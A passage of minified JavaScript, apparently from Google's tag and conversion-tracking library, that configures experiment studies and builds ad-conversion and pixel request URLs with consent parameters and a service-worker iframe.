return la}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ea,active:ta,ka:1});var pa=Number('')||0,Ma=Number('0')||0;Ma||(Ma=pa/100);var Sa=function(){var la=!1;return la}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Ma,active:Sa,ka:0});var lb=Number('')||0,cb=Number('')||0;cb||(cb=lb/100);var Ya=function(){var la=!1;la=!0;return la}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Ya,ka:0});var Qb=Number('')||0,Rb=Number('')||0;Rb||(Rb=Qb/100);var ke=function(){var la=!1;return la}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Rb,active:ke,ka:0});
var Hg=Number('')||0,le=Number('')||0;le||(le=Hg/100);var Qe=function(){var la=!1;la=!0;return la}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:le,active:Qe,ka:0});var Zk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Zk/100);var $k=function(){var la=!1;return la}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:$k,ka:0});var Wo=Number('')||0,vi=Number('')||
0;vi||(vi=Wo/100);var al=function(){var la=!1;la=!0;return la}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:al,ka:0});var Xo=Number('')||0,wi=Number('1')||
0;wi||(wi=Xo/100);var Yo=function(){var la=!1;return la}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Yo,ka:0});var bl=Number('')||0,xi=Number('')||
0;xi||(xi=bl/100);var Zo=function(){var la=!1;return la}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Zo,ka:0});var HJ=Number('')||0,$o=Number('')||
0;$o||($o=HJ/100);var IJ=function(){var la=!1;return la}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:$o,active:IJ,ka:0});var JJ=Number('')||0,ap=Number('')||
0;ap||(ap=JJ/100);var KJ=function(){var la=!1;return la}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:ap,active:KJ,ka:0});var LJ=Number('')||0,bp=Number('0.1')||
0;bp||(bp=LJ/100);var MJ=function(){var la=!1;return la}();a.push({oa:259,studyId:259,experimentId:105322302,controlId:105322303,controlId2:105322304,probability:bp,active:MJ,ka:0});var NJ=Number('')||0,cp=Number('')||0;cp||(cp=NJ/100);
var OJ=function(){var la=!1;return la}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:cp,active:OJ,ka:0});var PJ=Number('')||0,dp=Number('0.5')||0;dp||(dp=PJ/100);var QJ=function(){var la=!1;return la}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:dp,active:QJ,ka:1});var RJ=Number('')||0,ep=Number('0.5')||0;ep||(ep=RJ/100);var SJ=function(){var la=!1;return la}();a.push({oa:196,
studyId:196,experimentId:104528500,controlId:104528501,controlId2:104898016,probability:ep,active:SJ,ka:0});var TJ=Number('')||0,fp=Number('')||0;fp||(fp=TJ/100);var UJ=function(){var la=!1;la=!0;
return la}();a.push({oa:229,studyId:229,experimentId:105359938,controlId:105359937,controlId2:105359936,probability:fp,active:UJ,ka:0});return a};var nw={};function ow(a){var b=a,c=a=pw[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Pi[c.studyId]=c;a.focused&&(nw[a.studyId]=!0);if(a.ka===1){var d=a.studyId;qw(mm(hm.Z.Pi,{}),d);rw(d)&&C(d)}else if(a.ka===0){var e=a.studyId;qw(sw,e);rw(e)&&C(e)}}
function qw(a,b){if(Pi[b]){var c=Pi[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Pi[b].active||(Pi[b].probability>.5?Ti(a,d,b):e<=0||e>1||Si.Tr(a,b))}}if(!nw[b]){var g=Vi(a,b);g&&Yi.C.H.add(g)}}var sw={};function rw(a){return Ui(mm(hm.Z.Pi,{}),a)||Ui(sw,a)}function tw(a){var b=P(a,O.A.Ci)||[];return vk(b)}var pw={};
function uw(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(pw[h]=!0,C(h))}}}for(var l=m(mw()),n=l.next();!n.done;n=l.next())ow(n.value);for(var p=[],q=m(pg(56)||
[]),r=q.next();!r.done;r=q.next()){var u=r.value,t={studyId:u[1],active:!!u[2],probability:u[3]||0,experimentId:u[4]||0,controlId:u[5]||0,controlId2:u[6]||0},v=0;switch(u[7]){case 2:v=1;break;case 1:case 0:v=0}var x;a:switch(t.studyId){case 249:x=!0;break a;default:x=!1}var y=na(Object,"assign").call(Object,{},t,{ka:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),D=z.next();!D.done;D=z.next())ow(D.value)};function vw(a,b){b&&zb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function ww(a,b){var c=Iu(a,L.m.Gc);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};function xw(a,b,c,d){if(wn()){var e=b.D;Dn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},ib:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:P(b,O.A.Xe),priorityId:P(b,O.A.Ye)}})}};
var Bw=function(){if(yw.length){for(var a={},b=m(yw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.gr,f=zw(e,"apvc"),g=zw(f.mg,"tft"),h=zw(g.mg,"tfd"),l=zw(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Sj:[],Ne:[]};n.Ne.push(d);l.Qd?(n.Sj.push(l.Qd),n.Xd||(n.Xd=l.Qd)):n.Sj.push("");f.Qd==="1"&&(n.kq=!0);if(g.Qd||h.Qd)n.hq=!0}yw.length=0;for(var p=m(Object.keys(a)),q=p.next();!q.done;q=p.next()){var r=q.value,u=a[r],t=u.Sj.filter(function(z,D,E){return E.indexOf(z)===D}),v=t.filter(function(z){return!!z}),
x=r+"&apvc="+(u.kq?"1":"0");v.length&&(x+="&tids="+v.join("~"));u.Xd&&(x+="&tid="+u.Xd);if(u.hq){x+="&tft="+String(Gb());var y=fd();y!==void 0&&(x+="&tfd="+String(Math.round(y)))}xw(x,u.Ne[0].event,u.Ne[0].wn.endpoint,t);Aw(x,u.Ne[0].wn)}}},zw=function(a,b){var c=Cw[b];c===void 0&&(c=Cw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Qd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Qd:d[2]}},Aw=function(a,b){cd()?Cl(b,a,void 0,{Qe:!0},
function(){},function(){Rc(a+"&img=1")}):Al(b,a)||Bl(b,a+"&img=1")},Dw=function(a,b,c){var d=function(){xw(a,b,c.endpoint);Aw(a,c)};if(typeof w.queueMicrotask!=="function")Go(Bo.R.Mi),d();else{if(yw.length===0)try{w.queueMicrotask(Bw)}catch(e){Go(Bo.R.Mi);d();return}yw.push({gr:a,event:b,wn:c})}},yw=[],Cw={};
var Ew={},Fw=(Ew[L.m.fa]="gcu",Ew[L.m.sc]="gclgb",Ew[L.m.sb]="gclaw",Ew[L.m.cf]="gad_source",Ew[L.m.df]="gad_source_src",Ew[L.m.hd]="gclid",Ew[L.m.Fk]="gclsrc",Ew[L.m.ef]="gbraid",Ew[L.m.oe]="wbraid",Ew[L.m.jd]="auid",Ew[L.m.Hk]="rnd",Ew[L.m.Qg]="ncl",Ew[L.m.Vg]="gcldc",Ew[L.m.md]="dclid",Ew[L.m.Dc]="edid",Ew[L.m.Ec]="en",Ew[L.m.ve]="gdpr",Ew[L.m.Fc]="gdid",Ew[L.m.we]="_ng",Ew[L.m.eh]="gpp_sid",Ew[L.m.fh]="gpp",Ew[L.m.Ef]="_tu",Ew[L.m.Xk]="gtm_up",Ew[L.m.pd]="frm",Ew[L.m.rd]="lps",Ew[L.m.hh]="did",
Ew[L.m.bl]="navt",Ew[L.m.ya]="dl",Ew[L.m.Xa]="dr",Ew[L.m.Eb]="dt",Ew[L.m.ol]="scrsrc",Ew[L.m.If]="ga_uid",Ew[L.m.ze]="gdpr_consent",Ew[L.m.xi]="u_tz",Ew[L.m.oh]="tid",Ew[L.m.Na]="uid",Ew[L.m.Rf]="us_privacy",Ew[L.m.Pc]=null,Ew[L.m.Id]="npa",Ew);
var Gw=function(a){for(var b={},c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Iu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Lb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Fw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!P(a,O.A.Ie)||e!==L.m.hd&&e!==L.m.md&&e!==L.m.oe&&e!==L.m.ef||(p.value="0"),b[p.key]=p.value)}var q=tp({Qa:P(a,O.A.Oa),Wd:a.D.isGtmEvent,
kc:P(a,O.A.fb)});b.gtm=q;if(Pq()){var r=Qq();b.gcs=r}var u=Uq(a.D);b.gcd=u;if(Xq()){var t=Vq();b.dma_cps=t}var v=Wq();b.dma=v;if(sq(Aq())){var x=Yq();b.tcfd=x}var y=tw(a);y&&(b.tag_exp=y);if(wk()){var z=wk();b.ptag_exp=z}if(P(a,O.A.Ig)){b.tft=String(Gb());var D=fd();D!==void 0&&(b.tfd=String(Math.round(D)))}F(24)&&(b.apve="1",b.apvf=cd()?"f":"nf");Zl[Hl.aa.Ra]!==Gl.La.Ee||bm[Hl.aa.Ra].isConsentGranted()||(b.limited_ads="1");ww(a,b);return b},Hw=function(a,b){var c=Jc()||Hc()?58:57,d={destinationId:b.target.destinationId,
endpoint:c,eventId:b.D.eventId,priorityId:b.D.priorityId};xw(a,b,c);Cl(d,a,void 0,{Qe:!0,method:"GET"},function(){},function(){Bl(d,a+"&img=1")})},Iw=function(a){return Iu(a,L.m.rd)==="1"&&Iu(a,L.m.Qg)!=="1"&&Sn([L.m.W,L.m.X])?!0:!1},Jw=function(a){var b=Jc()||Hc()?"www.google.com":"www.googleadservices.com",c=[];zb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Kw=
function(a){if(P(a,O.A.ba)===Wi.N.Da){var b=Gw(a),c=[];zb(b,function(h,l){c.push(h+"="+l)});var d=Sn([L.m.W,L.m.X])?45:46,e=iv(d)+"?"+c.join("&"),f=a.D,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};F(268)?Dw(e,a,g):xw(e,a,d);cd()?(F(268)||Cl(g,e,void 0,{Qe:!0},function(){},function(){Bl(g,e+"&img=1")}),(!F(268)||P(a,O.A.Zd))&&Iw(a)&&Hw(Jw(b),a)):F(268)||Al(g,e)||Bl(g,e+"&img=1");if(rb(a.D.onSuccess))a.D.onSuccess()}};var Lw={};Lw.O=pr.O;var Mw={Ss:"L",Np:"S",it:"Y",xs:"B",Ks:"E",Os:"I",et:"TC",Ns:"HTC"},Nw={Np:"S",Js:"V",As:"E",ct:"tag"},Ow={},Pw=(Ow[Lw.O.Yi]="6",Ow[Lw.O.Zi]="5",Ow[Lw.O.Xi]="7",Ow);function Qw(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Rw=!1;
function jx(a){}function kx(a){}
function lx(){}function mx(a){}
function nx(a){}function ox(a){}
function px(){}
function qx(a,b){}
function rx(a,b,c){}
function sx(){};var tx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function ux(a,b,c,d,e,f,g,h){var l=na(Object,"assign").call(Object,{},tx);c&&(l.body=c,l.method="POST");na(Object,"assign").call(Object,l,e);h==null||xl(h);w.fetch(b,l).then(function(n){h==null||yl(h);if(!n.ok)g==null||g();else if(n.body){var p=n.body.getReader(),q=new TextDecoder;return new Promise(function(r){function u(){p.read().then(function(t){var v;v=t.done;var x=q.decode(t.value,{stream:!v});vx(d,x);v?(f==null||f(),r()):u()}).catch(function(){r()})}u()})}}).catch(function(){h==null||yl(h);
g?g():F(128)&&(b+="&_z=retryFetch",c?Al(a,b,c):zl(a,b))})};var wx=function(a){this.P=a;this.C=""},xx=function(a,b){a.H=b;return a},vx=function(a,b){b=a.C+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}yx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.C=b},zx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};yx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},yx=function(a,b){b&&(Ax(b.send_pixel,b.options,a.P),Ax(b.create_iframe,b.options,a.T),Ax(b.fetch,b.options,a.H))};function Bx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Ax(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=sd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Ag;function Cx(){var a=data.permissions||{};Ag=new Gg(lg(5),a)}function Dx(a,b){Bg(a,b)};var Ex=qg(57,5),Fx=qg(58,50),Gx=wb();
var Ix=function(a,b){a&&(Hx("sid",a.targetId,b),Hx("cc",a.clientCount,b),Hx("tl",a.totalLifeMs,b),Hx("hc",a.heartbeatCount,b),Hx("cl",a.clientLifeMs,b))},Hx=function(a,b,c){b!=null&&c.push(a+"="+b)},Jx=function(){var a=A.referrer;if(a){var b;return sj(yj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Kx="https://"+lg(21)+"/a?",Mx=function(){this.V=Lx;this.P=0};Mx.prototype.H=function(a,b,c,d){var e=Jx(),f,g=[];f=w===w.top&&e!==0&&
b?(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Hx("si",a.wg,g);Hx("m",0,g);Hx("iss",f,g);Hx("if",c,g);Ix(b,g);d&&Hx("fm",encodeURIComponent(d.substring(0,Fx)),g);this.T(g);};Mx.prototype.C=function(a,b,c,d,e){var f=[];Hx("m",1,f);Hx("s",a,f);Hx("po",Jx(),f);b&&(Hx("st",b.state,f),Hx("si",b.wg,f),Hx("sm",b.Eg,f));Ix(c,f);Hx("c",d,f);e&&Hx("fm",encodeURIComponent(e.substring(0,Fx)),f);this.T(f);
};Mx.prototype.T=function(a){a=a===void 0?[]:a;!Mk||this.P>=Ex||(Hx("pid",Gx,a),Hx("bc",++this.P,a),a.unshift("ctid="+lg(5)+"&t=s"),this.V(""+Kx+a.join("&")))};function Nx(a){return a.performance&&a.performance.now()||Date.now()}
var Px=function(a,b){var c=w,d=Ox,e;var f=function(g,h,l){l=l===void 0?{kn:function(){},ln:function(){},jn:function(){},onFailure:function(){}}:l;this.Zp=g;this.C=h;this.P=l;this.la=this.wa=this.heartbeatCount=this.Vp=0;this.Ch=!1;this.H={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=Nx(this.C);this.Eg=Nx(this.C);this.V=10};f.prototype.init=function(){this.T(1);this.Ya()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(Nx(this.C)-this.wg),Eg:Math.round(Nx(this.C)-this.Eg)}};f.prototype.T=function(g){this.state!==g&&(this.state=g,this.Eg=Nx(this.C))};f.prototype.Hm=function(){return String(this.Vp++)};f.prototype.Ya=function(){var g=this;this.heartbeatCount++;this.xb({type:0,clientId:this.id,requestId:this.Hm(),maxDelay:this.Dh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.lm){var n=h.isDead&&h.failure.failureType;
g.V=n||10;g.T(4);g.Up();var p,q;(q=(p=g.P).jn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.T(3),g.Mm();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.lm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.P).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.T(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.P).ln)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.P).kn)==null||z.call(y)}g.la=0;g.aq();g.Mm()}}})};f.prototype.Dh=function(){return this.state===
2?d.xp:d.Sp};f.prototype.Mm=function(){var g=this;this.C.setTimeout(function(){g.Ya()},Math.max(0,this.Dh()-(Nx(this.C)-this.wa)))};f.prototype.gq=function(g,h,l){var n=this;this.xb({type:1,clientId:this.id,requestId:this.Hm(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.P).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.xb=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.V},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.C.setTimeout(function(){var t=l.H[p];t&&l.Zf(t,7)},(q=g.maxDelay)!=null?q:d.eo),u={request:g,xn:h,rn:n,xr:r};this.H[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.wa=Nx(this.C);g.rn=!1;this.Zp(g.request)};f.prototype.aq=function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next()){var l=this.H[h.value];l.rn&&this.sendRequest(l)}};f.prototype.Up=
function(){for(var g=m(Object.keys(this.H)),h=g.next();!h.done;h=g.next())this.Zf(this.H[h.value],this.V)};f.prototype.Zf=function(g,h){this.Rc(g);var l=g.request;l.failure={failureType:h};g.xn(l)};f.prototype.Rc=function(g){delete this.H[g.request.requestId];this.C.clearTimeout(g.xr)};f.prototype.Wq=function(g){this.wa=Nx(this.C);var h=this.H[g.requestId];if(h)this.Rc(h),h.xn(g);else{var l,n;(n=(l=this.P).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var Qx;
var Rx=function(){Qx||(Qx=new Mx);return Qx},Lx=function(a){em(gm(Hl.aa.Qc),function(){Rc(a)})},Sx=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},Tx=function(a){var b=a,c,d=og(11);d=og(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},Ux=function(a){var b=w.location.origin;if(!b)return null;mj()&&!a&&(a=""+b+lj()+"/_/service_worker");return Tx(a)},Vx=function(a){var b=lm(hm.Z.ym);return b&&b[a]},Ox={Sp:qg(53,500),xp:qg(54,5E3),lm:qg(8,20),eo:qg(55,5E3)},Wx=function(a,b,c){var d=this;this.H=b;this.V=this.T=!1;this.la=null;this.initTime=Math.round(Gb());this.C=15;this.P=this.yq(a);w.setTimeout(function(){d.initialize()},1E3);Uc(function(){d.kr(a,c)})};k=Wx.prototype;k.delegate=function(a,b,c){this.getState()!==2?
(this.H.C(this.C,{state:this.getState(),wg:this.initTime,Eg:Math.round(Gb())-this.initTime},void 0,a.commandType),c({failureType:this.C})):this.P.gq(a,b,c)};k.getState=function(){return this.P.getState().state};k.kr=function(a,b){var c=w.location.origin,d=this,e=Pc();try{var f=e.contentDocument.createElement("iframe"),g=a.pathname,h=g[g.length-1]==="/"?a.toString():a.toString()+"/",l=a.origin!=="https://www.googletagmanager.com"?Sx(g):"",n;F(133)&&(n={sandbox:"allow-same-origin allow-scripts"});Pc(h+
"sw_iframe.html?origin="+encodeURIComponent(c)+l+(b?"&e=1":""),void 0,n,void 0,f);var p=function(){e.contentDocument.body.appendChild(f);f.addEventListener("load",function(){d.la=f.contentWindow;e.contentWindow.addEventListener("message",function(q){q.origin===a.origin&&d.P.Wq(q.data)});d.initialize()})};e.contentDocument.readyState==="complete"?p():e.contentWindow.addEventListener("load",function(){p()})}catch(q){e.parentElement.removeChild(e),this.C=11,this.H.H(void 0,void 0,this.C,q.toString())}};
k.yq=function(a){var b=this,c=Px(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{kn:function(){b.T=!0;b.H.H(c.getState(),c.stats)},ln:function(){},jn:function(d){b.T?(b.C=(d==null?void 0:d.failureType)||10,b.H.C(b.C,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.C=(d==null?void 0:d.failureType)||4,b.H.H(c.getState(),c.stats,b.C,d==null?void 0:d.data))},onFailure:function(d){b.C=d.failureType;b.H.C(b.C,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.V||
this.P.init();this.V=!0};function Xx(){var a=Dg(Ag.C,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}
function Yx(a){var b,c,d=a===void 0?{}:a;b=d.Rr;c=d.Dn===void 0?!1:d.Dn;var e=Ux(b);if(e===null||!Xx()||F(168)||Vx(e.origin))return;if(!Cc()){Rx().H(void 0,void 0,6);return}var f=new Wx(e,Rx(),c);mm(hm.Z.ym,{})[e.origin]=f;}
var Zx=function(a,b,c,d){var e;if((e=Vx(a))==null||!e.delegate){var f=Cc()?16:6;Rx().C(f,void 0,void 0,b.commandType);d({failureType:f});return}Vx(a).delegate(b,c,d);};
function $x(a,b,c,d,e){var f=F(277)?Ux():Tx();if(f===null){d(Cc()?16:6);return}var g,h=(g=Vx(f.origin))==null?void 0:g.initTime,l=Math.round(Gb()),n={commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0}};e&&(n.params.encryptionKeyString=e);Zx(f.origin,n,function(p){c(p)},function(p){d(p.failureType)});}
function ay(a,b,c,d){var e=Ux(a);if(e===null){d("_is_sw=f"+(Cc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Gb()),h,l=(h=Vx(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0;Zx(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:F(412),sinceInit:n,attributionReporting:!0,referer:w.location.href}},function(){},function(p){var q="_is_sw=f"+p.failureType,r,u=(r=Vx(e.origin))==null?void 0:r.getState();
u!==void 0&&(q+="s"+u);d(n?q+("t"+n):q+"te")});};var by=function(a,b){this.Br=a;this.timeoutMs=b;this.Va=void 0},xl=function(a){a.Va||(a.Va=setTimeout(function(){a.Br();a.Va=void 0},a.timeoutMs))},yl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var cy=function(a,b){return P(a,O.A.Ii)&&(b===3||b===5)},dy=function(a,b){var c,d=(c=P(a,O.A.km))==null?void 0:c[b.hb];return d!==void 0&&d>=b.Ag},ey=function(a){if(F(232)){var b;return b=xx(new wx(function(c,d){Bl(a,c,void 0,zx(b,d))}),function(c,d){return Cl(a,c,void 0,void 0,void 0,zx(b,d))})}return new wx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=d.fallback_url_method;e=function(){switch(g){case "send_pixel":Bl(a,f);break;default:Cl(a,f)}}}Bl(a,c,void 0,e)})},fy=function(a){for(var b=
{},c=0;c<a.length;c++){var d=a[c],e=void 0;if(d.hasOwnProperty("google_business_vertical")){e=d.google_business_vertical;var f={};b[e]=b[e]||(f.google_business_vertical=e,f)}else e="",b.hasOwnProperty(e)||(b[e]={});var g=b[e],h;for(h in d)h!=="google_business_vertical"&&(h in g||(g[h]=[]),g[h].push(d[h]))}return Object.keys(b).map(function(l){return b[l]})},Ki=function(a){a.item_id!=null&&(a.id!=null?(N(138),a.id!==a.item_id&&N(148)):N(153));return F(20)?Li(a):a.id},hy=function(a){if(!a||typeof a!==
"object"||typeof a.join==="function")return"";var b=[];zb(a,function(c,d){var e,f;if(Array.isArray(d)){for(var g=[],h=0;h<d.length;++h){var l=gy(d[h]);l!==void 0&&g.push(l)}f=g.length!==0?g.join(","):void 0}else f=gy(d);e=f;var n=gy(c);n&&e!==void 0&&b.push(n+"="+e)});return b.join(";")},gy=function(a){var b=typeof a;if(a!=null&&b!=="object"&&b!=="function")return String(a).replace(/,/g,"\\,").replace(/;/g,"\\;").replace(/=/g,"\\=")},iy=function(a,b){var c=[],d=function(g,h){var l=$g[g]===!0;h==null||
!l&&h===""||(h===!0&&(h=1),h===!1&&(h=0),c.push(g+"="+encodeURIComponent(h)))},e=P(a,O.A.ba);if(e===Wi.N.Ba||e===Wi.N.Jb||e===Wi.N.Tf||e===Wi.N.Fe||e===Wi.N.ae||e===Wi.N.Cd){var f=b.random||P(a,O.A.eb);d("random",f);delete b.random}zb(b,d);return c.join("&")},jy=function(a,b,c,d,e){d=d===void 0?"":d;var f=iv(9),g=iy(a,b);return{Mb:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ea:!0,endpoint:9}},ly=function(a){return Sn(ky)?P(a,O.A.yh)?P(a,O.A.Ib)?65:63:P(a,O.A.Ib)?8:5:6},my=function(a){return P(a,O.A.Ib)?"&gcp=1&sscte=1&ct_cookie_present=1":
""},ny=function(a,b){var c=P(a,O.A.ba),d=Iu(a,L.m.ki),e=[];switch(c){case Wi.N.Ba:var f=e.push,g=b,h=ly(a),l=Sn(ky),n="&gcp=1&sscte=1&ct_cookie_present=1";mj()&&F(148)&&Sn(ky)&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=na(Object,"assign").call(Object,{},g,{exp_1p:"1"}));var p=iy(a,g),q=my(a),r=iv(h)+"/"+d+"/?"+p+q,u;if(l)if(F(37)){var t=!P(a,O.A.Ib)||!F(255);u=cd()?t?5:4:2}else u=3;else u=F(162)?cd()?4:2:3;var v={Mb:r,format:u,Ea:!0,endpoint:h};Sn(L.m.X)&&(v.attributes={attributionsrc:""});
if(l&&P(a,O.A.Ii)){var x=F(175)?iv(8):""+Hj("https://www.google.com",!0,"")+"/pagead/1p-conversion";v.Lb={Mb:x+"/"+d+"/"+("?"+p+n),format:4,Ea:v.Ea,endpoint:8}}else!l&&F(263)&&(v.Lb={Mb:iv(66)+"/"+d+"/?"+p+"&gcp=4",format:4,Ea:v.Ea,endpoint:66});if(P(a,O.A.yh)?0:dy(a,ir))v.options={jr:!0};f.call(e,v);break;case Wi.N.ae:var y;var z=b;if(P(a,O.A.Ri)){var D=22;Sn(ky)?P(a,O.A.Ib)&&(D=23):D=60;var E=!!P(a,O.A.Fd);P(a,O.A.Ji)&&(z=na(Object,"assign").call(Object,{},z),delete z.item);var J=iy(a,z),K=my(a),
R=iv(D)+"/"+d+"/?"+(""+J+K);E&&(R=Ij(R));y={Mb:R,format:2,Ea:!0,endpoint:D}}else y=void 0;y&&e.push(y);break;case Wi.N.Fe:var ca;var X=b;if(mj()&&F(148)&&Sn(ky)){var Q=ly(a),U=P(a,O.A.eb)+1;X=na(Object,"assign").call(Object,{},X,{random:U,adtest:"on",exp_1p:"1"});var ma=iy(a,X),ka=my(a),V;b:{switch(Q){case 5:case 63:V=lj()+"/as/d/pagead/conversion";break b;case 6:V=lj()+"/gs/pagead/conversion";break b;case 8:case 65:V=lj()+"/g/d/pagead/1p-conversion";break b;default:tc(Q,"Unknown endpoint")}V=void 0}ca=
{Mb:V+"/"+d+"/?"+ma+ka,format:3,Ea:!0,endpoint:Q}}else ca=void 0;ca&&e.push(ca);break;case Wi.N.Cd:var W;if(P(a,O.A.Ib)&&Sn(ky)){var ea=F(255)?cd()?4:2:2,ta=jy(a,b,d,"&gcp=1&ct_cookie_present=1",ea);ea===4&&(ta.Lb=na(Object,"assign").call(Object,{},ta,{format:2}));W=ta}else W=void 0;W&&e.push(W);break;case Wi.N.Jb:var pa;var Ma=Iu(a,L.m.Ca);if(Ma&&Ma.length){for(var Sa=[],lb=0;lb<Ma.length;++lb){var cb=Ma[lb];if(cb){var Ya={};Sa.push((Ya.id=Ki(cb),Ya.origin=cb.origin,Ya.destination=cb.destination,
